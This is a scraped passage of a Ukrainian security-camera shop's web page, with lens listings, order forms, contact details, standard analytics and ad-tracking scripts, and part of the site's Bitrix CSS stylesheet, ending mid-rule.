                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/Viatec-ON-4510HM" class="pic" target="_blank">
                        <img src="/upload/iblock/ea1/ea1e16fef0a0dc2137b225ea4412c301.jpg" alt="Мегапиксельный объектив Viatec ON-4510HM">
                        </a>
                        <a href="/Viatec-ON-4510HM" class="name" target="_blank">Мегапиксельный объектив Viatec ON-4510HM</a>
                        <span class="price">              
                                                           2 352 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="11556"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/SCV550G" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/675/200_200_1/6758b7d9e29883746c28acf7763ae430.jpg" alt="Объектив Infinity SCV550G">
                        </a>
                        <a href="/SCV550G" class="name" target="_blank">Объектив Infinity SCV550G</a>
                        <span class="price">              
                                                           3 808 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="10088"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/Computar_TG10Z0513FCS" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/c4c/200_200_1/c4c6f93c1006af9195995ec225c08684.jpg" alt="Объектив Computar TG10Z0513FCS">
                        </a>
                        <a href="/Computar_TG10Z0513FCS" class="name" target="_blank">Объектив Computar TG10Z0513FCS</a>
                        <span class="price">              
                                                           3 528 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="11568"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/SCV358GIR" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/4bd/200_200_1/4bd8c1750a27a8b6cdbbde4c8f520720.jpg" alt="Объектив Infinity SCV358GIR">
                        </a>
                        <a href="/SCV358GIR" class="name" target="_blank">Объектив Infinity SCV358GIR</a>
                        <span class="price">              
                                                           2 184 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="10078"><span>Купить</span></a>
                    </div>
                </li>
                            </ul>
            <a href="#" class="relatedLeft"></a>
            <a href="#" class="relatedRight"></a>
        </div>
            </div>

    <div id="elementError">
      <div id="elementErrorContainer">
        <span class="heading">Ошибка</span>
        <a href="#" id="elementErrorClose"></a>
        <p class="message"></p>
        <a href="#" class="close">Закрыть окно</a>
      </div>
    </div>
</div>

<div id="fastBack">

    <div id="fastBackWrapper">
        <span class="heading">Купить в один клик</span>
        <a href="#" class="fastBackClose" data-id="fastBack"></a>
        <form name="fastDataForm" action="/" method="post" id="fastBackForm" data-product-id="10106">
            <input name="name" type="text" value="" placeholder="Представьтесь" id="fastBackName">
            <input name="phone" type="text" value="" placeholder="Номер телефона*" id="fastBackPhone">
            <textarea name="message" rows="5" cols="20" placeholder="Сообщение" spellcheck="false" id="fastBackMessage"></textarea>
            <a href="#" class="fastBackSubmit" id="fastBackSubmit" onclick="ga ('send', 'event', 'Click', 'kupit');">Отправить заказ</a>
        </form>
        <div id="fastBackErrors"></div>
        <div id="fastBackSuccess">
          <p class="message"></p>
          <a href="#" class="close">Закрыть окно</a>
        </div>
    </div>
</div><br></div>
</div>
<div id="footer">

    <div id="footerLeft">
        <a href="/"><img width="234" src="/image/data/Texts/122590.png" height="80"></a>	
<!--<p>���� �������� ��������� ����������� � ������� �������. ������ ������ � 9:00 �� 21:00</p>-->

<!-- Код тега ремаркетинга Google -->
<!--------------------------------------------------
С помощью тега ремаркетинга запрещается собирать информацию, по которой можно идентифицировать личность пользователя. Также запрещается размещать тег на страницах с контентом деликатного характера. Подробнее об этих требованиях и о настройке тега читайте на странице http://google.com/ads/remarketingsetup.
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 987700474;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/987700474/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
        <!--<a href="http://dw24.su/" class="copyrightRef"><img src="/bitrix/templates/electro_dark_blue_white/images/dw.png" alt="dw24"></a>-->
    </div>

    <div id="footerRight">
        <ul>
            <li>
                <span>Интернет-магазин</span>
                <ul class="footerList">

			<li><a href="/videocamera">Видеокамеры</a></li>
		
			<li><a href="/cctvvideo">Видеонаблюдение</a></li>
		
			<li><a href="/hdcctv">HD Видеонаблюдение</a></li>
		
			<li><a href="/ip_видеонаблюдение">IP Видеонаблюдение</a></li>
		
			<li><a href="/security_systems">Охранные системы</a></li>
		
			<li><a href="/intercoms">Домофоны</a></li>
		

</ul>
            </li>
            <li>
                <span>О компании</span>
                <ul class="footerList">

			<li><a href="/" class="selected">Главная</a></li>
		
			<li><a href="/about/">О компании</a></li>
		
			<li><a href="/delivery/">Доставка</a></li>
		
			<li><a href="/payment/">Оплата</a></li>
		

</ul>
            </li>
            <li>
                <span>Наши контакты</span>
                                <ul class="footerList">
    <li>
        <span class="cont">
		<a class="main-phone" href="tel:+380442225035">(044) 222 50 35</a>	    </span>
    </li>
    <li>
        <span class="cont">
		<a class="main-phone" href="tel:+380961230584">(096) 123 05 84</a>	    </span>
    </li>
    <li>
        <span class="cont">
		<a class="main-phone" href="tel:+380931701102">(093) 170&nbsp; 11&nbsp; 02</a class="main-phone" href="tel:+380931701102">	    </span>
    </li>
    <li>
        <span class="cont">
		<a class="main-phone" href="tel:+380959294039">(095) 929 40 39</a>	    </span>
    </li>
    <li>
        <span class="cont">
		videocameru@gmail.com	    </span>
    </li>
</ul>
            </li>
            <li class="footerTools">
                <span>Мы в cоциальных сетях</span>
                <ul id="footerSocial">
	<li><a href="http://vk.com/club54070378"><span class="vk"></span>Вконтакте</a></li>
	<li><a href="https://twitter.com/Videocameru"><span class="twitter"></span>Twitter</a></li>
	<li><a href="http://www.facebook.com/pages/%D0%92%D0%B8%D0%B4%D0%B5%D0%BE%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D1%8Bcomua/121774281350578"><span class="facebook"></span>Facebook</a></li>
	<li><a href="http://www.youtube.com/user/Videocameru"><span class="youtube"></span>Youtube</a><br>
 </li>
	<li><a href="https://plus.google.com/u/0/b/103060164055104499793/103060164055104499793?rel=author"><span class="googleplus"></span>Google+</a><br>
 </li>
</ul>            </li>
        </ul>
    </div>
</div>
<div id="footerCart">
    <table>
	<tr>
		<td><a href="/personal/cart/" class="footerCart empty">Корзина </a><span id="footCart">0</span></td>
		<td><a href="/compare-products/" class="footerCompare empty">Сравнение</a><span id="footComp">0</span></td>
		<td><a href="/callback/" class="oCallback">Обратная связь</a></td>
	</tr>
</table>



</div>
<script type="text/javascript">
    var LANG = {
        "ADD_CART"    :  "В корзину",
        "CART_ADDED"  :  "В корзине",
        "COMP_ADDED"  :  " В списке сравнения",
        "LOADING"     :  "Загрузка",
        "AVAILABLE"   :  "В наличии",
        "NOAVAILABLE" :  "Под заказ",
        "ALL_RESULT"  :  "Все результаты",
        "ORDER"       :  "Оформление",
        "SHOW_ALL"    :  "Показать все",
        "HIDE_ALL"    :  "Скрыть",
        "ADD_SKU"      :  "Уточнить",
        "PRICE_AVAL"      :  "Цену уточняйте"
    };
</script>

<div id="otherForm">
    <div id="otherFormWrapper">
        <span class="heading otherFormHeader"></span>
        <a href="#" class="otherFormClose" data-id="otherForm"></a>
        <form name="otherFormForm" action="/ajax.php" method="post" id="otherFormForm" data-product-id="13757">
            <input name="name" type="text" value="" placeholder="Ф.И.О." id="otherFormName">
            <input name="phone" type="text" value="" placeholder="телефон" id="otherFormPhone">
            <input name="title" type="text" value="" id="otherFormTitle" class="hidden">
            <textarea name="message" rows="5" cols="20" placeholder="Сообщение" spellcheck="false" id="otherFormMessage"></textarea>
            <a href="#" class="otherFormSubmit" id="otherFormSubmit">Отправить заявку</a>
        </form>
        <div id="otherFormErrors"></div>
        <div id="otherFormSuccess">
            <p class="message"></p>
            <a href="#" class="close">Закрыть</a>
        </div>
    </div>
</div>

<script type="text/javascript">
    (function(d, w, s) {
        var widgetId = '21390', gcw = d.createElement(s); gcw.type = 'text/javascript'; gcw.async = true;
        gcw.src = '//my.binotel.ua/getcall/widgets/'+ widgetId +'.js';
        var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(gcw, sn);
    })(document, window, 'script');
</script>


<!-- Google Code for &#1055;&#1086;&#1082;&#1091;&#1087;&#1082;&#1080;
Conversion Page
In your html page, add the snippet and call
goog_report_conversion when someone clicks on the
chosen link or button. -->
<script type="text/javascript">
    /* <![CDATA[ */
    goog_snippet_vars = function() {
        var w = window;
        w.google_conversion_id = 987700474;
        w.google_conversion_label = "i2lvCNOOvmYQ-rn81gM";
        w.google_remarketing_only = false;
    }
    // DO NOT CHANGE THE CODE BELOW.
    goog_report_conversion = function(url) {
        goog_snippet_vars();
        window.google_conversion_format = "3";
        var opt = new Object();
        opt.onload_callback = function() {
            if (typeof(url) != 'undefined') {
                window.location = url;
            }
        }
        var conv_handler = window['google_trackConversion'];
        if (typeof(conv_handler) == 'function') {
            conv_handler(opt);
        }
    }
    /* ]]> */
</script>
<script type="text/javascript"
        src="//www.googleadservices.com/pagead/conversion_async.js">
</script>
<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-99953509-1', 'auto');
    ga('send', 'pageview');

</script>

<!-- Yandex.Metrika counter -->
<!--<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter44333347 = new Ya.Metrika({
                    id:44333347,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    ecommerce:"dataLayer"
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/44333347" style="position:absolute; left:-9999px;" alt="" /></div></noscript-->>
<!-- /Yandex.Metrika counter -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://xn--80adgeboqrpy5j.com.ua/bitrix/cache/css/s1/electro_dark_blue_white/page_0221674ff4dad29ed21edf3376686135/page_0221674ff4dad29ed21edf3376686135_v1.css?176869806452510
body_size: 6496
content:


/* Start:/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/style.css?14991917863576*/
#secLevel2 > ul {
	margin: 24px 0px;
	padding-left: 35px;
}

#secLevel2 > ul > li {
	margin-bottom: 12px;
	padding-right: 12px;
}

#secLevel2 > ul > li > a {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #000000;
	text-decoration: none;
}

#secLevel2 > ul > li > a:active {
	position: relative;
	top: 1px;
}

#secLevel2 > ul > li > a:hover {
	color: #334add;
}

#secLevel2 > ul > li > a.selected {
	color: #334add;
}

#secLevel2 > ul > li > a.selected:hover {
	color: #1b33cc;
}

#catalog .productList {
	overflow: hidden;
	margin: 0;
	padding: 0;
}

#catalog .productList li {
	margin-right: 24px;
	margin-bottom: 24px;
	border: 1px solid #E1E1E1;
	-o-transition: all 0.1s ease;
	-moz-transition: all 0.1s ease;
	-webkit-transition: all 0.1s ease;
	transition: all 0.1s ease;
}

#catalog .productList .wrap {
	width: 100%;
	border: 0;
}


#catalog .productList li:hover{
	border: 1px solid #C9C9C9;
}

#catalogLine {
	font: normal normal 13px "bender" , arial , sans-serif;
	color: #fff;
	height: 60px;
	line-height: 60px;
	margin-bottom: 24px;
	position: relative;
	border: 1px solid #f1f1f1;
	overflow: hidden;
	white-space: nowrap;
}

#catalogLine .left {
	float: left;
}

#catalogLine .right {
	float: right;
	padding-right: 12px;
}

#catalogLine .left span {
	padding-right: 12px;
	margin-left: 8px;
	color: #000;
}

#catalogLine .left .count {
	margin-left: 12px;
}

#catalogLine .left a {
	border: 1px solid #999;
	height: 30px;
	line-height: 30px;
	text-align: center;
	display: inline-block;
	text-decoration: none;
	color: #999;
	padding: 0px 8px;
	vertical-align: middle;
}

#catalogLine .left a:hover {
	color: #777;
	border: 1px solid #777;
}

#catalogLine .left a.active {
	background-color: #1b33cc;
	border: 1px solid #1b33cc;
	color: #fff;
}

#catalogLine .left a:active {
	position: relative;
	top: 1px;
}

#catalogLine #on {
	width: 24px;
	height: 30px;
	display: inline-block;
	vertical-align: middle;
	border: 1px solid #334add;
}

#catalogLine #on a {
	height: 15px;
	display: block;
	border: 0px;
}

#catalogLine #on .asc {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/arrows.png") 0 0 no-repeat transparent;
}

#catalogLine #on .asc.active {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/arrows.png") -24px 0 no-repeat #1b33cc;
}

#catalogLine #on .desc {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/arrows.png") 0px -15px no-repeat transparent;
}

#catalogLine #on .desc.active {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/arrows.png") -24px -15px no-repeat #1b33cc;
}

#catalogLine .right a {
	height: 30px;
	line-height: 30px;
	width: 30px;
	display: inline-block;
	vertical-align: middle;
	border: 1px solid #C9C9C9;
}

#catalogLine .right .type1 {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) 0 0 no-repeat transparent;
}

#catalogLine .right .type1:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) -30px 0 no-repeat transparent;
}

#catalogLine .right .type1.active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) -60px 0 no-repeat transparent;
}

#catalogLine .right .type2 {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) 0 -30px no-repeat transparent;
}

#catalogLine .right .type2:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) -30px -30px no-repeat transparent;
}

#catalogLine .right .type2.active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) -60px -30px no-repeat transparent;
}

#catalogLine .right .type3 {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) 0 -60px no-repeat transparent;
}

#catalogLine .right .type3:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) -30px -60px no-repeat transparent;
}

#catalogLine .right .type3.active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) -60px -60px no-repeat transparent;
}

/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/style.css?158075378540012*/
#catalogElement {
	margin-bottom: 24px;
}

#catalogElement h1 {
	color: #000 !important;
}

#catalogElement #hint {
	position: absolute;
	border: 1px solid #bdbdbd;
	background: #fff;
	width: 300px;
	box-shadow: 1px 1px 12px #dbdbdb;
	padding: 12px;
}

#catalogElement #hint span {
	font-size: 14px;
	line-height: 31px;
	font-weight: 600;
	display: block;
}

#catalogElement #hint ins {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/clear.png") no-repeat 0 0 transparent;
	display: block;
	position: absolute;
	top: 6px;
	right: 6px;
	width: 10px;
	height: 9px;
	cursor: pointer;
}

#catalogElement #hint ins:active {
	top: 7px;
}

#catalogElement .manufacturer {
	float: left;
	height: 75px;
	line-height: 75px;
	position: relative;
	left: -10px;
}

#catalogElement .manufacturer img {
	vertical-align: middle;
}

#catalogElement .caption {
	height: 40px;
	line-height: 40px;
	background-color: #f6f6f6;
	border: 1px solid #e4e4e4;
	margin-bottom: 24px;
}

#catalogElement .caption li {
	float: left;
}

#catalogElement .caption li:hover {
	background-color: #f2f2f2;
}

#catalogElement .caption li a {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #000;
	text-decoration: none;
	display: block;
	padding: 0px 18px;
	line-height: 40px;
}

#catalogElement .caption .active {
	background-color: #334add;
	color: #fff;
}

#catalogElement .caption .active:hover {
	background: #1b33cc;
}

#catalogElement .caption .active a {
	color: #fff;
}

#catalogElement #elementInfoLeft {
	float: left;
	max-width: 70%;
}

#catalogElement #elementInfoLeft li {
	float: left;
	margin-right: 18px;
	font: normal normal 14px "bender" , arial , sans-serif;
	line-height: 19px;
}

#catalogElement #elementInfoLeft li img {
	vertical-align: middle;
	padding: 0px 8px;
}

#catalogElement #elementInfoLeft li a {
	text-decoration: none;
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #334add;
}

#catalogElement #elementInfoLeft li a:hover {
	color: #1b33cc;
}

#catalogElement #elementInfoLeft li a:active {
	position: relative;
	top: 1px;
}

#catalogElement #elementInfoRight {
	float: right;
}

#catalogElement #elementInfoRight a {
	font: normal normal 16px "bender" , arial , sans-serif;
	border: 1px solid #c8e5ff;
	color: #334add;
	height: 35px;
	line-height: 35px;
	display: block;
	text-decoration: none;
	padding: 0px 18px;
	text-align: center;
	margin-top: -10px;
}

#catalogElement #elementInfoRight a:hover {
	color: #1b33cc;
	border: 1px solid #7fc2fd;
}

#catalogElement #elementInfoRight a:active {
	position: relative;
	top: 1px;
}

#elementTableInfo {
	table-layout: fixed;
	border-collapse: collapse;
	width: 100%;
	font: normal normal 14px "bender" , arial , sans-serif;
}

#elementTableInfo #zoomer {
	position: relative;
}

#elementTableInfo #zoomer > ins {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/marker.png") 0px 0px transparent;
	color: #fff;
	font: 12px/16px "bender", "arial", sans-serif;
	left: -3px;
	padding: 3px 4px;
	position: absolute;
	top: 0px;
	z-index: 33;
}

#catalogElement #extraFixed {
	position: fixed;
	width: 210px;
	float: right;
	top: 0;
	background-color: #F6F6F6;
}

#catalogElement #extraFixed .wrap {
	border: 1px solid #D5D5D5;
}

#catalogElement .stickers {
	position: absolute;
	overflow: hidden;
	clear: both;
	z-index: 10;
	left: 12px;
	bottom: 8px;
	width: 80%;
}

#catalogElement .stickers li {
	display: block;
	float: left;
	width: 25%;
	line-height: 30px;
	height: 30px;
	text-align: left;
}

#catalogElement .stickers li img {
	max-width: 80%;
	max-height: 80%;
	vertical-align: middle;
}

#catalogElement .zoom {
	position: absolute;
	display: block;
	width: 22px;
	height: 22px;
	right: 13px;
	top: 13px;
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/zoom.png) 0 0 no-repeat;
	z-index: 2;
}

#catalogElement .zoom:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/zoom.png) -22px 0 no-repeat;
}

#catalogElement  .zoom:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/zoom.png) -44px 0 no-repeat;
}

#catalogElement #elementTableInfo > tbody > tr > td:first-child {
	width: 40%;
	text-align: center;
}

#catalogElement #elementTableInfo > tbody > tr > td {
	vertical-align: top;
	width: 60%;
}

#catalogElement  #elementMorePhoto ul li:first-child {
	margin-left: 0px;
}

#catalogElement  #elementMorePhoto ul li:nth-child(4n+1) {
	margin-left: 0px;
}

#catalogElement  #elementMorePhoto ul li {
	float: left;
	width: 22.7%;
	margin-left: 3%;
	margin-top: 12px;
	position: relative;
}

noindex:-o-prefocus, #elementMorePhoto ul li {
	width: 22.8%;
}

#catalogElement  #elementMorePhoto {
	overflow: hidden;
	position: relative;
}

#catalogElement  #elementMorePhoto span.selected {
	border: 1px solid #B1B1B1;
	position: absolute;
	display: block;
	width: 22.3%;
	top: 12px;
	z-index: 2;
	left: 0%;
	cursor: pointer;
}

#catalogElement #elementMorePhoto ul li a {
	border: 1px solid #f1f1f1;
	display: block;
}

#catalogElement #elementMorePhoto ul li a img {
	max-width: 90%;
	max-height: 90%;
	vertical-align: middle;
}

#catalogElement #elementTableImg {
	border: 1px solid #f1f1f1;
	height: 300px;
	line-height: 300px;
	text-align: center;
	padding: 24px 0px;
	position: relative;
	overflow: hidden;
}

#catalogElement #itworkSlide {
	width: 99999px;
	position: relative;
	left: 0px;
	z-index: 1;
}

#catalogElement #itworkSlide li {
	float: left;
}

#catalogElement #itworkSlide li a {
	display: block;
	height: 300px;
	line-height: 270px;
}

#catalogElement #itworkSlide li a img {
	max-width: 85%;
	max-height: 85%;
	vertical-align: middle;
}

#catalogElement #elementTableImg .prev,
#catalogElement #elementTableImg .next {
	height: 21px;
	width: 21px;
	display: block;
	position: absolute;
	z-index: 2;
}

#catalogElement #elementTableImg .prev {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) 0 0 no-repeat;
	right: 36px;
	bottom: 12px;
}

#catalogElement  #elementTableImg .prev:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) -21px 0 no-repeat;
}

#catalogElement  #elementTableImg .prev:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) -42px 0 no-repeat;
}

#catalogElement  #elementTableImg .next {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) 0 -21px no-repeat;
	right: 12px;
	bottom: 12px;
}

#catalogElement  #elementTableImg .next:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) -21px -21px no-repeat;
}

#catalogElement  #elementTableImg .next:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) -42px -21px no-repeat;
}

#catalogElement #additional {
	table-layout: fixed;
	border-collapse: collapse;
	width: 97%;
	margin-left: 3%;
}

#catalogElement #propSlider,
#catalogElement #reviewSlider {
	position: relative;
	left: 0;
	width: 99999px;
	overflow: hidden;
}

#catalogElement #propSlider li,
#catalogElement #reviewSlider li {
	float: left;
	display: block;
}

#catalogElement #additional .main {
	vertical-align: top;
}

#catalogElement #additional .main .wrap {
	width: 95%;
	border: 1px solid #f1f1f1;
	overflow: hidden;
}

#catalogElement #additional .main .heading {
	margin: 12px 0px !important;
	padding-left: 8px;
	color: #334add;
	background: transparent;
	line-height: normal;
}

#catalogElement #additional .main .review {
	margin-top: 12px;
}

#catalogElement #additional .main .review .heading {
	padding-left: 12px;
}

#catalogElement #additional .main .review ins {
	color: #000;
	padding-left: 12px;
	font-size: 14px;
	margin-bottom: 6px;
	display: inline-block;
}

#catalogElement #additional .main .review img {
	vertical-align: middle;
	display: inline-block;
	padding-left: 12px;
}

#catalogElement #additional .main .review li {
	line-height: 21px;
	font-size: 14px;
}

#catalogElement #additional .main .review li p {
	padding: 0px 12px;
	color: #333;
	margin: 0;
}

#catalogElement #additional .main .review li p a {
	color: #000;
}

#catalogElement #additional .main .review li p a:hover {
	color: #334add;
}

#catalogElement #additional .main .shortProp {
	width: 100%;
	table-layout: fixed;
	border-collapse: collapse;
}

#catalogElement #additional .main .shortProp tr:nth-child(odd) {
	background-color: #f6f6f6;
}

#catalogElement #additional .main .shortProp td:first-child {
	width: 60%;
}

#catalogElement #additional .main .shortProp td {
	padding: 8px 12px;
	border-bottom: 1px solid #fbfbfb;
}

#catalogElement #additional .main .analog {
	color: #333;
	text-decoration: none;
	padding-bottom: 1px;
	border-bottom: 1px solid #e1e1e1;
}

#catalogElement #additional .main .analog:hover {
	color: #334add;
}

#catalogElement #additional .main .sectional > li {
	padding: 12px 0px;
	border-bottom: 1px solid #f1f1f1;
	overflow: hidden;
}

#catalogElement #additional .main .sectional li img {
	vertical-align: middle;
	max-width: 100px;
}

#catalogElement #additional .main .sectional .shortText {
	font: normal normal 13px "bender" , arial , sans-serif;
	line-height: 21px;
}

#catalogElement #additional .main .reviewLink {
	float: left;
	font-size: 14px;
	color: #334add;
	text-decoration: none;
	margin-left: 100px;
}

#catalogElement #additional .main .reviewLink:hover {
	color: #1b33cc;
}

#catalogElement #additional .main .allProp,
#catalogElement #additional .main .allReview {
	font-size: 14px;
	text-decoration: none;
	color: #334add;
	margin-left: 12px;
	padding-bottom: 1px;
	border-bottom: 1px solid #334add;
	float: left;
	margin: 8px 0px 8px 12px;
}

#catalogElement #additional .main .controls {
	float: right;
	margin: 8px 12px 8px 0px;
}

#catalogElement #additional .main .controls .prev,
#catalogElement #additional .main .controls .next {
	width: 21px;
	height: 21px;
	display: none;
	float: left;
}

#catalogElement #additional .main .controls .prev {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) 0 0 no-repeat;
	margin-right: 4px;
}

#catalogElement #additional .main .controls .prev:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) -21px 0 no-repeat;
}

#catalogElement #additional .main .controls .prev:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) -42px 0 no-repeat;
}

#catalogElement #additional .main .controls .next {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) 0 -21px no-repeat;
}

#catalogElement #additional .main .controls .next:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) -21px -21px no-repeat;
}

#catalogElement #additional .main .controls .next:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) -42px -21px no-repeat;
}

#catalogElement #additional .extra {
	width: 210px;
	vertical-align: top;
	position: relative;
}

#catalogElement #additional .extra .wrap {
	border: 1px solid #D5D5D5;
	background-color: #f6f6f6;
	padding: 0px 0px 12px 0px;
}

#catalogElement #additional .extra .sectional li {
	padding: 12px 0px;
	margin: 0px 12px;
	overflow: hidden;
}

#catalogElement #additional .extra .price {
	font: normal bold 20px "bender" , arial , sans-serif;
	color: #000;
	padding: 18px 0 12px 12px !important;
	border-bottom: 1px solid #e4e4e4;
	background-color: #F6F6F6;
	margin: 0 !important;
	text-align: left;
	position: relative;
}

#catalogElement #additional .extra .price s {
	color: #acacac;
	font-size: 14px;
	position: absolute;
	top: 4px;
	display: block;
	right: 20px;
}

#catalogElement #additional .extra .rat {
	border-bottom: 1px solid #F1F1F1;
}

#catalogElement #additional .extra .rating {
	position: relative;
	top: 0px;
	z-index: 10;
	width: 79px;
	display: block;
	float: left;
}

#catalogElement #additional .extra .rating i {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/rating.png) repeat 0 0px transparent;
	height: 15px;
	width: 79px;
	position: absolute;
	display: block;
	left: 0px;
	top: 0px;
}

#catalogElement #additional .extra .rating i.m {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/rating.png) repeat 0 -14px transparent;
	width: 0px;
	z-index: 10;
}

#catalogElement #additional .score {
	float: left;
	display: block;
	padding-right: 12px;
}

#catalogElement #additional .available, 
#catalogElement #additional .noAvailable {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #7f7f7f;
	display: block;
	margin: 2px 0px;
}

#catalogElement #additional .available img, 
#catalogElement #additional .noAvailable img, 
#catalogElement #additional .addCompare img {
	vertical-align: middle;
	padding-right: 4px;
}

#catalogElement #additional .available {
	color: #333;
}

#catalogElement #additional .inCart {
	padding-top: 12px !important;
	border-bottom: 1px solid #e4e4e4;
}

#catalogElement #additional .addCart,
#catalogElement #additional .addSku {
	background-color: #334add;
	font: normal normal 14px "bender" , arial , sans-serif;
	line-height: 40px;
	display: block;
	height: 40px;
	color: #fff;
	width: 185px;
	text-decoration: none;
	text-align: center;
	float: none;
	margin: 0;
}

#catalogElement #additional .addCart:hover {
	background: #1b33cc;
}

#catalogElement #additional .addCart:active,
#catalogElement .oneClick:active {
	position: relative;
	top: 1px;
}
#catalogElement #additional .creditBuy,
#catalogElement #additional .fastBay{
	border-bottom: 1px solid #e4e4e4;
}

#catalogElement #additional .oneClick{
	color:#fff;
	display: block;
	height: 40px;
	line-height: 40px;
	text-align: center;
	background: #22beff;
	text-decoration: none;
}

#catalogElement #additional .oneClick:hover{
	background: #0da9ea;
}

#catalogElement #additional .addCart:active,
#catalogElement .credit:active {
